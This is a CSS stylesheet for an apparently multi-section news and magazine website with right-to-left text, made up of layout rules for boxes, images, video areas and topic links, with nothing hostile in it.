.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:80%;height:210px;margin:0 30px 0 30px;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#vidboxes{float:left;margin:6px 0 0 0;height:auto;width:30%}
#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}

#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: right; height: 65px; padding: 4px 0 0 8px; width:24%; }
.arabhotistext {  direction: rtl; float: left; height: 126px; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden;display:block; }
 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 12px; width: 31%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:11px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 183px; width: 100%; }
.carinterviewscon {width: 100%;float: left;height: 158px;overflow: hidden;padding: 0 0 1px 0;direction: rtl;display:block;}
.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 30%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 68%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
#learningkodukal{display:none;}
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:193px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:193px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:193px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:auto;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
#environmentbigkodukallastz{display:none;}
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:5px 0 2px 5px;direction:rtl}

.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#komealsoright{width:100%;height:auto;float:left;margin:5px 0 1px 0}
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 5px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:11px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0;}
#sexlastareamun{width:100%;height:auto;float:left;margin:0;}
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 #culturekottairight{width:100%;height:auto;float:left;margin:0;}
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
#univoarket{width:100%;height:auto;float:left;margin:0;}
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:59%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
#mediapapersets{width:100%;height:auto;float:right;margin:0}
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:11px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:100%;}
#jecultu-threenewsright{float:left;height:auto;width:100%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
#jegculturesbigkodu{display:none;}
#religionalsoboxes{float:left;height:auto;margin:0 0px 4px 0;padding:0;width:100%;}
.relisiborderculture{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#carttoonn-video-playlist img {width: 100%;height: 100%;text-align: center;}
.enrasiz img{width:96%;height:95px;}
.mobile-app-button{display:block;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:block;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}

.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
#veryforothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{display:none;}
#computersbigkodukal{display:none;}


.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:28%;}
.cultureblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:28%;}
.businessblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:28%;}
.healthblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:28%;}
.travelblogtext a{width:60%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:28%;}
.decorblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:28%;}
.newsblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:28%;}
.educationblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:28%;}
.womenblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:28%;}
.scienceblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:28%;}
.environmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;height:auto;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;height:auto;}
.fashioninterviewsmoretopics a{font-size:11px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:30%;height:auto;float:right;}
.homepagedoctorright{width:69%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;display:block;}
.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;display:block;}
.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;display:block;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;display:block;}
.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#icedmeals img{height:200px;text-align: center;width: 100%;}
.drfsabc{display:none;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;} 

.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}

.oppobordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.tabingbordertest {display:none;}
#hotcoporatemarketfirst{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketsecond{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketkodukal{display:none;}
#tourstravelszorothreenewsright{width:100%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:190px;}
#punaisnake{width:100%;height:auto;float:right;margin:0}
#karienvimarkodukal{display:none;}
.newread-threadtext{float:left;width:59%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 37%;}
.newread-threadimage img{width:100%;height:88px;}
.view {width: 100%;height: 250px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 310px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:250px;position: relative;}

.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
